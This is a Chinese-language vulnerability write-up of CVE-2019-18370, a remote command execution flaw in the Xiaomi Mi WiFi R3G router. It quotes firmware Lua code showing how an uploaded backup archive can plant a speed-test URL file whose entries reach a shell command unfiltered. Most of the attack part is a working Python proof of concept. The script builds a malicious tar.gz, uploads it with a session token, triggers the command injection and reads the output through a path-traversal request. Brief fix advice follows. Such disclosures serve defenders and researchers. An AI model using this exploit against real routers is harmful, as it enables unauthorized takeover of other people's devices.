# (CVE-2019-18370)Xiaomi Mi WiFi R3G 远程命令执行漏洞
## 一、漏洞简介
Xiaomi Mi WiFi R3G是中国小米科技(Xiaomi)公司的一款3G路由器。 Xiaomi Mi WiFi R3G 2.28.23-stable之前版本中存在输入验证错误漏洞。该漏洞源于网络系统或产品未对输入的数据进行正确的验证。
## 二、漏洞影响
Xiaomi Mi WiFi R3G 2.28.23-stable之前版本
## 三、复现过程
备份文件是`tar.gz`格式的,上传后`tar zxf`解压,所以构造备份文件,可以控制解压目录的文件内容,结合测试上传下载速度功能的sh脚本执行时读取测试url列表文件,并将url部分直接进行命令拼接执行。
备份文件解压导致`/tmp/`目录任意文件可控
在`/usr/lib/lua/luci/controller/api/misystem.lua`中,配置文件功能如下
“`
function cUpload()
local LuciFs = require(“luci.fs”)
local XQBackup = require(“xiaoqiang.module.XQBackup”)
local code = 0
local canupload = true
local uploadFilepath = “/tmp/cfgbackup.tar.gz”
local fileSize = tonumber(LuciHttp.getenv(“CONTENT_LENGTH”))
if fileSize > 102400 then
canupload = false
end
LuciHttp.setfilehandler(
function(meta, chunk, eof)
if canupload then
if not fp then
if meta and meta.name == “image” then
fp = io.open(uploadFilepath, “w”)
end
end
if chunk then
fp:write(chunk)
end
if eof then
fp:close()
end
else
code = 1630
end
end
)
if LuciHttp.formvalue(“image”) and fp then
code = 0
end
local result = {}
if code == 0 then
local ext = XQBackup.extract(uploadFilepath)
if ext == 0 then
result[“des”] = XQBackup.getdes()
else
code = 1629
end
end
if code ~= 0 then
result[“msg”] = XQErrorUtil.getErrorMessage(code)
LuciFs.unlink(uploadFilepath)
end
result[“code”] = code
LuciHttp.write_json(result)
end
“`
其中调用`XQBackup.extract(uploadFilepath)`进行解压
“`
— 0:succeed
— 1:file does not exist
— 2:no description file
— 3:no mbu file
function extract(filepath)
local fs = require(“nixio.fs”)
local tarpath = filepath
if not tarpath then
tarpath = TARMBUFILE
end
if not fs.access(tarpath) then
return 1
end
os.execute(“cd /tmp; tar -xzf “..tarpath..” >/dev/null 2>/dev/null”)
os.execute(“rm “..tarpath..” >/dev/null 2>/dev/null”)
if not fs.access(DESFILE) then
return 2
end
if not fs.access(MBUFILE) then
return 3
end
return 0
“`
可知,`/tmp`目录下的任意文件可控
> /usr/bin/upload_speedtest,/usr/bin/download_speedtest`等会读取`/tmp/speedtest_urls.xml`并提取url直接进行命令拼接,且这几个脚本可以通过web接口调用
举例,查看`/usr/bin/download_speedtest`文件
“`
#!/usr/bin/env lua
— …
local cfg = {
— …
[‘xmlfile’] = “/usr/share/speedtest.xml”,
[‘tmp_speedtest_xml’] = “/tmp/speedtest_urls.xml”,
}
VERSION=”__UNDEFINED__”
— …
— 测试网速使用的url文件为,若存在/tmp/speedtest_urls.xml则使用,否则用/usr/share/speedtest.xml
local filename = “”
filexml = io.open(cfg.tmp_speedtest_xml)
if filexml then
filexml:close()
filename = cfg.tmp_speedtest_xml
else
filename = cfg.xmlfile
end
local pp = io.open(filename)
local line = pp:read(“*line”)
local size = 0
local resources = {}
local u = “”
local pids = {}
— …
function wget_work(url)
local _url = url
pid = posix.fork()
if pid < 0 then
print("fork error")
return -1
elseif pid > 0 then
–print(string.format(“child pid %d\n”, pid))
else
— 拼接命令,最终在这里执行
os.execute(‘for i in $(seq ‘.. math.floor(cfg.nr/cfg.nc) ..’); do wget ‘.. url ..
” -q -O /dev/null; done”)
end
return pid
end
while line do
— 从文件中提取url, 这里提取没有进行过滤
local _, _, url = string.find(line,’
if url then
table.insert(resources, url)
end
line = pp:read(“*line”)
end
pp:close()
local urls = mrandom(1, table.getn(resources), cfg.nc)
for k, v in ipairs(urls) do
if VERSION == “LESSMEM” then
local pid = wget_work_loop(resources[v])
else
— VERSION 为 __UNDEFINED__, url直接作为参数
local pid = wget_work(resources[v])
end
if(pid == 0) then
os.exit(0)
elseif(pid == -1) then
done()
end
end
“`
调用的地方貌似有好几个,其中`/usr/lib/lua/luci/controller/api/xqnetdetect.lua`中
“`
function netspeed()
local XQPreference = require(“xiaoqiang.XQPreference”)
local XQNSTUtil = require(“xiaoqiang.module.XQNetworkSpeedTest”)
local code = 0
local result = {}
local history = LuciHttp.formvalue(“history”)
if history then
result[“bandwidth”] = tonumber(XQPreference.get(“BANDWIDTH”, 0, “xiaoqiang”))
result[“download”] = tonumber(string.format(“%.2f”, 128 * result.bandwidth))
result[“bandwidth2”] = tonumber(XQPreference.get(“BANDWIDTH2”, 0, “xiaoqiang”))
result[“upload”] = tonumber(string.format(“%.2f”, 128 * result.bandwidth2))
else
os.execute(“/etc/init.d/miqos stop”)
— 这里调用了downloadSpeedTest
local download = XQNSTUtil.downloadSpeedTest()
if download then
result[“download”] = download
result[“bandwidth”] = tonumber(string.format(“%.2f”, 8 * download/1024))
XQPreference.set(“BANDWIDTH”, tostring(result.bandwidth), “xiaoqiang”)
else
code = 1588
end
if code ~= 0 then
result[“msg”] = XQErrorUtil.getErrorMessage(code)
end
os.execute(“/etc/init.d/miqos start”)
end
result[“code”] = code
LuciHttp.write_json(result)
end
function downloadSpeedTest()
local speedtest = “/usr/bin/download_speedtest”
local speed
— 直接调用sh文件
for _, line in ipairs(LuciUtil.execl(speedtest)) do
if not XQFunction.isStrNil(line) and line:match(“^avg rx:”) then
speed = line:match(“^avg rx:(%S+)”)
if speed then
speed = tonumber(string.format(“%.2f”,speed/8))
end
break
end
end
return speed
end
“`
所以,我们只需要构造恶意的`speedtest_urls.xml`文件,构造备份文件,上传备份文件,然后调用网络测试相关的接口,即可以实现命令注入。
### poc
> template.xml
“`
“`
> remote_command_execution_vulnerability.py
“`
import os
import tarfile
import requests
# proxies = {“http”:”http://127.0.0.1:8080″}
proxies = {}
## get stok
stok = input(“stok: “)
## make config file
command = input(“command: “)
speed_test_filename = “speedtest_urls.xml”
with open(“template.xml”,”rt”) as f:
template = f.read()
data = template.format(command=command)
# print(data)
with open(“speedtest_urls.xml”,’wt’) as f:
f.write(data)
with tarfile.open(“payload.tar.gz”, “w:gz”) as tar:
# tar.add(“cfg_backup.des”)
# tar.add(“cfg_backup.mbu”)
tar.add(“speedtest_urls.xml”)
## upload config file
print(“start uploading config file …”)
r1 = requests.post(“http://192.168.31.1/cgi-bin/luci/;stok={}/api/misystem/c_upload”.format(stok), files={“image”:open(“payload.tar.gz”,’rb’)}, proxies=proxies)
# print(r1.text)
## exec download speed test, exec command
print(“start exec command…”)
r2 = requests.get(“http://192.168.31.1/cgi-bin/luci/;stok={}/api/xqnetdetect/netspeed”.format(stok), proxies=proxies)
# print(r2.text)
## read result file
r3 = requests.get(“http://192.168.31.1/api-third-party/download/extdisks../tmp/1.txt”, proxies=proxies)
if r3.status_code == 200:
print(“success, vul”)
print(r3.text)
“`
Xiaomi_Mi_WiFi_R3G_远程命令执行漏洞/img/image-20200904223817264.png)
## 修复方案
1. 将备份文件格式修改为特定格式,直接读取备份文件内容,而不需使用解压
2. 从`speedtest_urls.xml`中读取urls时,进行必要的过滤,防止命令注入
## 参考链接
> https://github.com/UltramanGaia/Xiaomi_Mi_WiFi_R3G_Vulnerability_POC/blob/master/report/report.md











 会员专属
会员专属